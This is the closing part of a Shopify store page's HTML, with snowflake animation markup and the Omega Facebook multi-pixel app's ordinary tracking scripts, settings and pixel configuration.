            style="animation-name: snowflake_gid_1_x_15; animation-delay: 0.400613s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.59491s; animation-duration: 10.9978s; left: 26.8367%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 0.931944s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.8096s; animation-duration: 10.9978s; left: 82.7688%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 3.79156s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.20463s; animation-duration: 15.2122s; left: 41.9883%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 0.203873s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.9268s; animation-duration: 17.2122s; left: 15.6668%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 3.60822s;"></div>
    </div>
    
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.7271s; animation-duration: 8.64111s; left: 14.2162%; top: -55.1543px; width: 39px; height: 39px; opacity: 0.98;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_19; animation-delay: 3.31399s;"></div>
    </div> -->
</div>


<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8481849213206'>
    <meta property='omega:product_type' content='Hustøy &amp; Kjøkken'>
    <meta
        property='omega:collections'
        content='448832569622, 448832700694, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":106659,"pixel_id":"715581239083160","shop":"60e071-2.myshopify.com","goal":"increase_sales","title":"bonlint Pixel","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2023-06-30 13:08:27","created_at":"2023-06-30 13:08:27","updated_at":"2025-11-26 10:58:10","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-08 06:44:43","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-10-29 01:19:39","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:14","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"60e071-2.myshopify.com","installed_date":"2023-07-01 02:53:18","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>



        
        
            <script>
                var supportCodes = `c2V0SW50ZXJ2YWwoZnVuY3Rpb24gKCkge2lmICh0eXBlb2Ygb3RmYnEgIT0ndW5kZWZpbmVkJykge29tZWdhQ2FsbEJhY2tBZGRUb0NhcnQoKTt9fSwgNTAwMCk7`;
            </script>
        



<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
